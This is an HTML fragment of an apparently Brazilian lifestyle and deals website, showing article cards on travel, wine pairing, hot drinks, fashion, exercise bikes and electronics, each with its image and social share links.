		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-foodsanddrinks " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4314">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108260029200725000000000000_vinhocarne.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Learn to pair different types of wine with food</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Feel your taste buds!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn to pair different types of wine with food&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Learn to pair different types of wine with food" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3579">
		
		<a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106222154250320000000000000_chocolate.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">7 delicious hot drinks to keep you warm in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">Recipes with chocolate, teas and even a vegan version to enjoy the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=7 delicious hot drinks to keep you warm in winter&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=7 delicious hot drinks to keep you warm in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3293">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106030116000449000000000000_romantic-dinner-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">5 recipes to rock Valentine's Day dinner</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">Easier than that, just asking for food!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 recipes to rock Valentine's Day dinner&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=5 recipes to rock Valentine's Day dinner" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-fashion " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">neutral looks for you to bet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">looks for you to rock the beach this summer</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">how to use trends that promise to come back with everything</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
					</posts>
				</div>
			</posts-carousel>
		
		
	
			</div>
			<!-- END POSTS CAROUSEL -->
			
			<!-- BEGIN POSTS CATEGORY -->
			<div class="post-posts-category">
			



	
		
			
			
				
				
			
			
			<posts-category class="" id="">
				<div class="container">
					
						<div class="row">
						
						
						
							
							
								
								
								
								
							
							
							
						
						
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Sports and Leisure</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1619">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202012072130090625000000000000_02181518010497.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">5 amazing electric bikes</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">Know what each one can offer you</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 amazing electric bikes&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=5 amazing electric bikes" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Electronic devices</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
